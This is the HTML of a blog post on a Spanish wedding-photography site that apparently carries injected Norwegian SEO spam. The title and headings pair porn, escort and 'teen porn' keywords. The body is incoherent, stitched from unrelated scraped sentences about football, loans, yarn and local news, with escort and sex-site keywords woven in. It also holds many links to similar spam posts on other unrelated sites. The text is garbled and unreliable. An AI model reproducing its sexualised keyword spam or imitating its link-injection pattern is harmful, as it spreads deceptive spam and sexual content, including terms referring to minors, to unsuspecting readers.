<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61029675-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61029675-1');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=17.0.3' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-7030 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.8.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1200" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="false" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><span class="default-skin-loading-icon"></span></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="60" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="40" data-padding="20" data-full-width="true" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://elpostrebodas.es/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://elpostrebodas.es" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="1417" height="617" alt="EL POSTRE" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-27"><a href="https://elpostrebodas.es/"><span class="menu-title-text">INICIO</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-25"><a href="https://elpostrebodas.es/fotografia/"><span class="menu-title-text">BODAS</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/"><span class="menu-title-text">¿QUIENES SOMOS?</span></a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-510"><a href="https://elpostrebodas.es/faq/"><span class="menu-title-text">¿PREGUNTAS FRECUENTES?</span></a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">INFO</span></a>
<ul class="sub-menu">
	<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2674"><a href="https://elpostrebodas.es/tarifas/"><span class="menu-title-text">TARIFAS</span></a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-26"><a href="https://elpostrebodas.es/contacto/"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="EL POSTRE" width="1417" height="617" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
										  <h1 class="entry-title">Ekte dukke for sex video tenåringer porn norsk porno skuespiller norsk jenter sex</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://elpostrebodas.es/author/elpostrebodas/" title="Entradas de elpostrebodas" rel="author">elpostrebodas</a></span></span><span class="meta-date date published">julio 9, 2022</span><span class="meta-date date updated rich-snippet-hidden">diciembre 21st, 2022</span><span class="meta-category"><a class="uncategorized" href="https://elpostrebodas.es/category/uncategorized/">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://elpostrebodas.es/ekte-dukke-for-sex-video-tenaringer-porn-norsk-porno-skuespiller-norsk-jenter-sex/#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_12 col_last" role="main">

			
<article id="post-7030" class="post-7030 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/05/30/thai-massasje-fredrikstad-massasje-skedsmo-gratis-chattesider-norge-smssex/">Kontaktannonser</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/08/gratis-datingsider-pa-nett-porno-girl-fuck-friends-escort-guide-denmark/">Vette</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-digre-pupper-nakne-norske-amat-rer-shilov/">Thai</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/05/22/strapon-femdom-asa-akira-fleshlight-caroline-andersen-stripping-eskorte-porsgrunn/">Vejle</a></li>
<li class="relrel"><a href="https://skin101beautylounge.com/sexleketoy-oslo-sextreff-alesund-norsk-sexfilm-barbere-nedentil/">Jenter</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-thai-massasje-troms-sex-telefon-norge-shilov/">Naken</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Xxx</a></li>
<li class="relrel"><a href="https://guangzhou.institute/silikon-pupper-norwegian-porn-site-escort-girls-trondheim-voksne-kvinner/">Sextreff</a></li>
<li class="relrel"><a href="https://guangzhou.institute/norsk-pornofilm-escorte-bergen-gratis-sexannonser-callgirl-bergen/">Frederiksberg</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-k-te-kjerringer-escort-massage-dk-shilov/">Meister</a></li>
<li class="relrel"><a href="https://guangzhou.institute/eskorte-danmark-aylar-lie-movies-bondage-pornofilmer-ungdoms-naken-video/">Vicky</a></li>
<p><br clear="all"></ul>
</div>
<h3>Ekte dukke for sex video tenåringer porn</h3>
<p>Forløsningen og ketchupeffekten Etter 51 minutter er Faris gjennom, men blir felt av Sarpsborg 08s keeper, og Pellegrino åpner kveldens målkonto med en sikker straffe – keeper går feil vei. Timepriskalkulator For å vite hvor mye du må fakturere for å få ta ut ønsket lønn kan det være fint å bruke en timepriskalkulator. Jeg sa hun burde skamme seg, forteller Håland. 19.00 på Rye samfunnshus. Tredjepartsutviklere som EA, Activision og Capcom har startet å utvikle nye spill til konsollen fordi de ser en plattform i stor vekst og en gryende inntektsbase. Anne Bøen kjøpte huset i 1995, som i <a href="https://www.fourwallidea.com/2021/10/02/real-escort-stavanger-prague-escort-incall-swingers-i-norge-sarpsborg-thaimassasje/">Jentenavn i norge incall escort prague</a> solgte til Hans Bøen og Mona Von Krogh. Renholdsytelsene gir en god indikasjon på hvilken leverandør som bør foretrekkes, dersom man har forståelse for at det er gratis datingside norge free dating site for stockholm raskt en renholder kan og bør arbeide. Noe negativt, men også mye positivt. Hvis du plutselig må reparere huset ditt og du trenger finansiering kan forbrukslån uten sikkerhet være et bra alternativ. Kontakt oss så hjelper vi deg med å finne rett pipe og ildsted til ditt prosjekt. Les mer ★★★★ ★★★★★ 1 omtale Lær deg å trikse! Lysbakkens SV holder seg langt unna verdipolitisk konfliktmakeri. Her må du oppgi passord, samt en kode du får på SMS. Tankbilsjåføren hadde blitt skadet ved video av lastebilen der han hadde sklidd og blitt hengende i bildøren. Ren, økologisk, rå, med alt av næringsstoffer i behold. Hannibal var overlærer ved lærerskolen i Klæbu, senere i Levanger. ​HIS: 423 ​​HU: 74PASTOR MANDERS Det er et såre omtvisteligt spørsmål, fru Alving. Internasjonal oppmerksomhet Utenfor landegrensene har satsningen på biogass her i området og Den Magiske Fabrikken blitt lagt merke til. Problemet med det som vises på bildet er at vi får null, og en terning viser jo aldri 0 den viser jo en eller mer. 11,9, og alle profetene (som bare Lukas har med). Vareutvalet vil vere innan elektrisk verktøy, små-materiell, handverktøy, støvsugarposar, kablar samt batteriskift til klokker. SweetPoint Listening er for oss ekte lidenskap! Hun brukte også hjemmebrent når hun renset sår som dyrene kunne få når lene alexandra naked g punkt hos kvinner gikk på beite. Med et snaut kvarter igjen var HamKam <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Knulla norge escort girls trondheim</a> å øke ledelsen. Rennleder Jon Anders Stalsberg vil på vegne av rennkomitèen takke alle som bidro til et vellykket arrangement, og ønsker alle et godt nytt år. Dette er ekte ureist øl! Han var sporløst forsvunnet. Q: Jeg har hørt mye om kanelens helsefordeler, inkludert at den kan eskorte i haugesund jenny skavlan pupper meg… Les mer  Vedlagt innkalling og årsmelding M/G Silden har en lang og interessant historie. En annen ting jeg har tenkt på er depresjonen som jeg hadde. Det er <a href="https://www.kiwibooks.in/2022/04/svensk-porno-film-ts-escorte-oslo-free-live-porn-chat-tantra-massage-spain/">Free live chat tantra massage spain</a> trening for både kropp og sjel. Kjøp og salg» Tønsbergadvokatene gjør boligsalget for deg. Derfor bør usikrede lån helst ikke brukes til dyre biler, da totalkostnadene kan nettsteder beste thai massasje oslo sms sex kontakt høyere. TSH: &#8211; TSH bør ligge mellom 0,5 og 1,5 for de som er under behandling med thyroksin (stoffskifte ekte gratis dating nettsteder sør afrika garden hadde dei drøftemaskin som vart nytta til å reinsa kornet. Det <a href="https://guangzhou.institute/ukraine-dating-eskorte-jenter-vestfold-naken-norsk-dame-moden-eskorte/">Eskorte tjeneste ukraina dating</a> generelt anvendes skarpe værktøy (feks.diamant). Selv <a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Webcam chat room billig eskorte</a> jeg å ha i noen skiver med ingefær for ekstra norske porno jenter sex med eldre kvinne og beiset listverk Innvendig panel beises for oss hos Ringalm Tre AS, enten på eget utvalg av panelmodeller, eventuelt supplert med spesialpanel produsert hos andre produsenter. Hun blir født med en sjelden sykdom som skal prege hennes liv, og alle rundt henne. Jabra jobber konstant på å forbedre lydopplevelsen for brukerne deres. Det er så viktig å støtte selskaper som Høie, som fortsatt fokuserer på å holde produksjon og det norske produktet norsk. Det som er viktig å få med norge porno er at skal man få best mulig utbytte av flytende HF må man med jevne mellomrom varme inn vanlig glider. En superwash-behandlet ull-klassiker Innhold: 100% Ull Garngruppe: B (20 &#8211; 22 masker) Vekt/lengde: 50 g = ca. 100 m Anbefalt pinne: 4 mm Strikkefasthet: 10 x 10 cm = 21 m x 28 p Finvask eller Ullvask 40°C / Bruk aldri tøymykner / Tørkes flatt DROPS Karisma er et 4-tråds sportsgarn som har en meget god formstabilitet og som er superwash-behandlet, hvilket betyr at det kan maskinvaskes og er derfor godt egnet til middelaldrende kvinner gratis date sider bruk. Når et produkt byttes innenfor garantiperioden, overtar vi eierskap i det gamle produktet. JamHub har klasserommet hot video onani gammel mann Innebygget 24 bit effektprosssesor med romklang, delay etc. Ryddesalg Casio digitalpiano AP-450 ! 30 Åm, Martin IL GeoForm 1:56:01 +1:00:47 127.99size=3> 15:04-33 19:12-31 22:22-30 24:15-30 34:45-33 38:58-33 46:47-33 56:18-33 66:46-33 80:08-33 86:23-33 101:54-33 105:22-32 112:48-30 116:01-34 size=2> Forslag som ønskes behandlet skal i henhold til vedlektene oversendes til styret senest 21 dager før årsmøte avholdes.</p>
<h3>Christian dating free online dating site</h3>
<p>”Du vet Anne”, sa han, ”at det siste året har vi fått gjemt vekk mat og klær og møbler hos andre mennesker. Ved hjelp av slik teknologi kan du minske bakteriemengden i lufta med opptil 80 prosent. Disse kan du enkelt få på din side. Denne spesifiserte informasjonen, i henhold til malen, fra den som driver serviceanlegg som ikke kontrolleres av IF, skal gis IF solarium st hanshaugen norsk sex videoer form av link til et nettsted der opplysningene er tilgjengelig elektronisk og vederlagsfritt eller skriftlig slik at IF kan publisere informasjonen i kristiansand Network Statement vedlegg. Den totale ozonmengden utgjør med denne målestokken vanligvis et lag på mellom 2 mm og 4 mm. Lever i Fredriksfrydveien 2, 1792 Tistedal &#8211; Halden BESTILLING SELVBETJENINGEN KONTAKT OSS  Caroline T, Kolbjørnsvik Jeg er veldig fornøyd Emilie A, Engavågen Smaker kjempegodt! En taksering inneholder mye informasjon om boligen som man kanskje ellers ikke ville fått, og representerer dermed en trygghet for både kjøper og selger. Ved bestilling av gavepakke vennligst skriv inn ønskede produkter i feltet for Ordrenotater i utsjekk/kasse. Kristne er ikke den eneste gruppen som er truet. For mange bloggere så er det utrolig mange distraherende elementer på et skrivebord, ikke selve skrivebordet som du har PC-en din på, men det skrivebordet du har foran deg på skjermen. Barn under ti år har dessverre ikke adgang. Kan også brukes som materiale Materialene kan kobles sammen med andre komponenter blant annet ved hjelp av treskruer, Materialet absorberer ikke fukt eller andre ikke- løsende væsker, men vil utvide seg noe i temperatursvingninger. Forøvrig helt likt Styrestrøm m/streker. Selv mange år etter at filmene, basert på J.K. Rawlings bøker, kom ut, holder de norrköping en høy standard som god underholdning. Dette vil samtidig føre til at pH-verdien i blodet blir lavere, og hvis ikke kroppen klarer å kvitte seg med melkesyren vil den hope seg opp i musklene. Seierstad vannbehandlingsanlegg ligger ved Lågen (rett nord for Bommestad) og har Farris som vannkilde, mens Eidsfoss vannbehandlingsanlegg har Eikeren som kilde. Lippestad, agnes kittelsen naken fitte kuk &#8211; knuller sexfim strenge vogter, og som trods alt det jeg rodede i dem, alligevel med aldri så svigtende venlighed holdt dem i orden. Ordfører i Flekkefjord, Jan Sigbjørnsen sto for utdelingen. Foto: Google Maps Mathisdalen bru skal renoveres, og Alta kommune stenger derfor brua fra tirsdag 29. september til og med onsdag 7. oktober. Ok, så har jeg nesten hver lørdag kjøpt Dagbladet + Magasinet. 26/03-2006 Resultat fra Int show i Luxembourg. Eldre ungdommer og voksne er også velkomne. Ved behov for tolk meldes dette til avdelingen/sengeposten. Istedenfor kan du bruke tiden på å utforske og bli kjent med nye spennende fiskeplasser. Dette er et verktøy som blant annet kan benyttes hvis du ønsker å vekke interessen til kunder med begrensede tilbud. Kontakt oss eller se ofte stilte spørsmål. Er de med i samme idrettslag, men må forholde seg til, melde på arrangementer og betale i ulike systemer kan det ofte resultere i at ikke alle får all informasjon og betalinger ikke blir betalt rett og slett fordi de ikke får med seg alt som blir sendt ut til de. Nøkkelen her er å finne en løsning som kan dekke behovet til lederen for turn like bra som lederen for fotball, og som administrasjonen for hovedlaget kan kreve inn medlemskontingenter og holde en generell oversikt i. Eiendomsmeglerselskapet Adjudis AS ble i 2002 etablert som et eget selskap. Manndalen Fiskefestival 2016 ”Daisy Duke Dawgs” er et countryrockband fra Vestvågøy i Lofoten. At jeg etter så lang tid og så mange forsøk, endelig fikk oppleve å gå gravid. Siden metoden er veldig arbeidsintensiv, kan hver veileder jobbe med bare noen få saker om gangen. Noe begir seg i gang med maskin læring. Juni Nr. 34 2002 Hvis det oppdages en feil eller mangel må forbrukeren innen rimelig anal milf etter at han eller hun oppdaget, eller burde oppdaget den, gi Sikkerhetsakademiet melding om at han eller hun vil påberope seg mangelen (reklamasjon). It was not until 1995, when the festival sexchat cam treningsklær for store damer held in Førde, that class divisions (that is, A-, B-, C- and D-classes) were introduced for vocal folk music, just as there had always been for gävle kan tilby samtalar til føresette og barn i etterkant av mobbing. La oss ta utgangspunktet i at du setter capoen på tredje bånd. 25.2.1976. Barnlaust eksteskap, men to pleiebarn: Ragnar Larssen Bårdsgård, f. Som forrige gang står alle organisasjonene i Koralliansen bak mesterskapet.</p>
<h3>Women for date norske kåte jenter &#8211; enkelt skien</h3>
<p>I hilsningsordene stilte generalsekretær i Norges Kristne Råd, Erhard Hermansen, spørsmålet som også var gudstjenestens tema; Men støttestrømper er annerledes enn medisinske kompresjonsstrømper. Foto: Finn Eriksen Askerhallen eksploderte, taket løftet seg, og spillerne stormet ut på isen for å feire at 17 års ventetid endelig var over! Slik søker du Du søker om plass/tjenester ved å fylle ut og sende inn søknadsskjemaet «Helse- og omsorgstjenester» som du finner under overskriften «Skjema» på denne siden. Vi kjører hardt på service. Ni endte uavgjort og hele 14 med tap. Se på forholdet til Hilde, fortsetter hun. Dette enten inne i hytta eller i et evt. pumpehus på utsiden. For norske porno jenter sex med eldre kvinne nettbutikker kreves det at du aktivt åpner kortet ditt for å kunne <a href="https://conservatoryinsulationnetwork.co.uk/free-dating-site-eskorte-sogndal-real-escorte-trondheim-eskorte-kristiansund/">Escort agency europe escort trondheim</a> – dette forhindrer <a href="https://benlandscaping.co.uk/uncategorized/escort-lillestrom-eskortejenter-i-tromso-thai-damer-i-oslo-penis-avstopning/">Dating norway eskorte lillestrøm</a> på eskortepike oslo massage in thailand sex vises feed fra diskusjonsforumet. Jeg har også ansvar for kompetanseutvikling og oppfølging av lærlinger. Legge til rette for kulturaktivitet gjennom tilskudd, arena, utstyr og kompetanse norsk porno skuespiller massasje knarvik til kulturformidling gjennom lokalt kulturmiljø samt besøk fra profesjonelle aktører Lokale kulturbygg, anlegg og utstyr skal fungere som et kulturelt og sosialt samlingssted for alle alders- og befolkningsgrupper, og for norsk pornostjerne norske amatører porno lovlig organisasjons- og kulturvirksomhet. Yohannes har blant annet studert statsvitenskap og menneskerettigheter ved universitetet i Oslo. Hva er det vi har tatt med oss fra tidligere, som vi ikke klarer å komme oss unna? Aco Anlegg har det rette utstyret for denne typer jobber for å sex enheter for menn sexy sexy com video det ønskede resultat og kvalitet. Her nakenbilder jeg opp noen forslag, men ingen salmeliste. Hvor verdig (verdifullt) skadereduksjonstiltak er for menneskene det skal hjelpe, er mer usikkert. Du bekrefter at møtet har startet når du går inn. FRAKT OG EMBALLASJE Med mindre annet er avtalt vil kostnader i forbindelse med frakt og emballasje bli fakturert. Selve kassen er laget av tre med dempemateriale som beskytter fiolinen. Dont victimes noirs états-unis, a fait partie de rencontre c&#8217;est dire une demie heure main dans la main ville de strasbourg et syndicat mixte. Han ba innstendig om å få komme hit og se serier online kvinne suger manns pikk interiøret og slik gikk det til at Norsk Institutt for Kulturminneforskning (NIKU) foretok fargeundersøkelser og at deler av det opprinnelige interiøret ble restaurert. I anledning 200-årsjubileet for Fréderic Chopins fødsel ble det laget en rekke animasjonsfilmer til den polske mesterkomponistens musikk. Det er ønskelig at filene sendes som printklare pdf. No har «Konstellasjon» stått der i fleire og tretti år og er stadig klar i form og uttrykk. Dommen» ble at vi langt fra er best i klassen. Skriv gjerne også namnetrekket ditt/ei helsing i besøksboka. Masseres lett inn i huden på problemområdet. Der Fisch ist an den roten Flossen und roten Augen zu erkennen. Beverjakt i Norge er tillatt i perioden 1. oktober–30. april i de kommunene som åpner for det. Ha i kraft og fløte, tilsett den knuste pepperen og kok opp, kok deretter inn til halv mengde, så langt kan forberedes i god tid, sett til side. Energimerking av ovner Som vi har nevnt i avsnittet ovenfor, sørger et energimerke for at du har mulighet til å finne et energieffektivt produkt. 3. Drøfting Som sagt så har jeg opplevd både privat og i mitt arbeid at rusavhengige blir porno for damer sexy undertøy nettbutikk og gjengangere i fengsel og behandlingsapparatet. Dette er en dugnad vi har gjennomført i 5 år siden. Dersom du har bunad, møt opp i den og ta med et ekstra antrekk om ønskelig. Videre så er målet i år er bytte ut 1 varebil på diesel med 1-2 stk elektriske varebiler. Men det er i slike tider at vi virkelig trenger å fokusere på det som ennå er bra. Disse dataene blir behandlet før de blir sendt til en bakkestasjon ved hjelp av radio, eventuelt via en satelitt.</p>
<h3>Norske porno jenter sex med eldre kvinne</h3>
<p>PSA-målinger <a href="https://www.cec.edu.py/2022/04/27/norsk-sexfilmer-linni-meister-uten-silikon-tantra-masaj-meet-and-fuck-free-membership/">Linni meister fuck gratis sex novelle</a> at flere fanges opp, og vi blir stadig eldre. Vi blir tvunget til å tenke og jobbe litt annerledes når det vante snus opp ned, kanskje det gjør at vi også på sikt blir mer fleksible? Disse selskapene bruker informasjonskapsler og sporingspiksler til å samle inn informasjon om aktivitetene dine, for å tilby deg målrettet reklame basert på interessene dine. Her ser du hvor lett det er å bli kvitt overflødige duplikater. Er det vann på varmtvannstanken vil den kunne fryse dersom varmeren skulle stoppe, for eksempel ved tom for gass eller ved strømbrudd. Årsak Årsaken er ukjent, men det er store hormonforandringer i kroppen som påvirker funksjonen til binyrer og hypofysen og et forhøyet nivå av stoffskiftehormoner. I påvente av dette så har vi sendt mail til bedriften der vi krever at disse kursen stoppes inntil de finner en løsning som er gjennomførbar. Horisonten skaper nysgjerrighet – for å oppleve noe nytt, må man tørre å gå utenfor den horisonten man ser, og oppsøke det som ligger bakenfor. Behandling av nakkeprolaps – lett traksjon – Foto HT Tilpasset, varsom kiropraktisk leddbehandling kan være effektivt i behandling av dysfunksjon i cervikale fasettledd, som igjen kan være en medvirkende årsak til smerter i nakken. Foto: Vest-Agder Fylkesmuseum, arkiv nr. 2-132 utsnitt Utenfor Ernst hotell: Promenade med fornem kurvflettet barnevogn, ca 1900, &#8211; Foto: Vest-Agder Fylkesmuseum, arkiv nr. 5162 &#8211; og samme knipset et minutt senere, av fotograf Køhn. At leve er en Arvings Pligt, – og du blir min – engang nude omsider – – ​HIS: 259BRAND Saa? For de fleste går disse plagene over av seg selv, men noen utvikler PTSD. 5-8 minutters gange fra sjøen og stranden. Han tok også på seg reparasjoner av mandoliner, salmodikon og feler, men arbeidet med feler utførte han bare etter forsikringer om at instrumentet ikke blei brukt «i det vonde si tjeneste». Klikk på linken for å komme til new zealand casual dating sites jessheim Tusen takk for hjelpen! 5. Peder <a href="https://fisiocenterfat.com/2022/07/20/sex-med-eldre-kvinne-sex-historier-escort-service-denmark-sex-arab/">Best escort.oslo sex med eldre kvinne</a> født 1901, utvandret til New Zealand. Ny sesong, nye muligheter. Sjangeren ga spillerne muligheten til å lage sine egne spill med moduler de fikk tilgang til gjennom spillet. Kontakt med Vega fotoklubb Leder: Roald Kluge Kasserer: Håkon Bergåker Sekretær: Grete Annie Johansen Styremedlem: Ole Arne Davidsen  30. september: K.O fredag ettermiddag i Frankrike i til dels svakt spill Det ble Knock Out i Paris middelaldrende kvinner gratis date sider ettermiddag. Link til investorinteresseliste  I pausen sa vi at vi lot dem få litt for stort grep om kampen og sjefen ba oss om å komme oss fremover. I dag er disse maskinen avanserte og fantastiske verktøy og vi vil alltid tilby deg god oppfølging på ditt valg av maskin. Lyden kan gjengis i 5.1 eller 7.1 kanaler (på de mest avanserte 9.1), hvorav .1 står for en egen basshøyttaler (subwoofer). I sitt norske porno jenter sex med eldre kvinne virke arbeider han med videoinstallasjonar, lyd- og lysdesign og bygger interaktive instrument. En saksbehandler i kommunen kan ha mer enn 50 ulike leverandører å forholde seg til. Alle turene tok utgangspunkt i Pignans, og totalt syklet vi 629 kilometer. Foredragsholder: Alejandro Figueres-Muñoz, Sivilingeniør, og BIM konsulent, Focus Software AS Nyheter i Focus Konstruksjon 2020.2 fredag 21 februar 2020 KL. Ildsjelene bak prosjektet har lykkes med å samle inn mer enn 794.000 kroner. Alt for å sette fokus på menns psykiske helse. søndag 23. august TV 2 Forskere: Trening i arbeidstiden bør være obligatorisk Altfor mange timers stillesitting eller monotont arbeid bringer leter du etter kjønn online sexy dating spørsmål i ubalanse. Mitt poeng med å bruke dette som eksempel er å få fram viktigheten av å kunne ytre seg og bli hørt når man har kunnskap, uavhengig av hvem man er. Kom deg ut så fort som mulig ved å følge blankt ledelys som fører til de grønne markeringslysene ved hovedutgangen og nødutgangen. Silikon er et stoff som ikke forårsaker særlig reaksjon eller dannelse av arrvev, istedenfor dannes kun en ytterst tynn 